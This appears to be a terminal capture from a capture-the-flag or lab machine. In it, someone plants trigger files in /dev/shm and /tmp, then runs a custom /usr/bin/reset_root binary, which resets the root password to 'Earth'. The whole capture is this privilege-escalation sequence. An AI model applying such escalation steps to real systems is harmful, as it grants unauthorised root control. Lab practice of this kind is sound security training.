 bash-5.1$ touch /dev/shm/kHgTFI5G
touch /dev/shm/kHgTFI5G
bash-5.1$ touch /dev/shm/Zw7bV9U5
touch /dev/shm/Zw7bV9U5
bash-5.1$ touch /tmp/kcM0Wewe
touch /tmp/kcM0Wewe
bash-5.1$ /usr/bin/reset_root
/usr/bin/reset_root
CHECKING IF RESET TRIGGERS PRESENT...
RESET TRIGGERS ARE PRESENT, RESETTING ROOT PASSWORD TO: Earth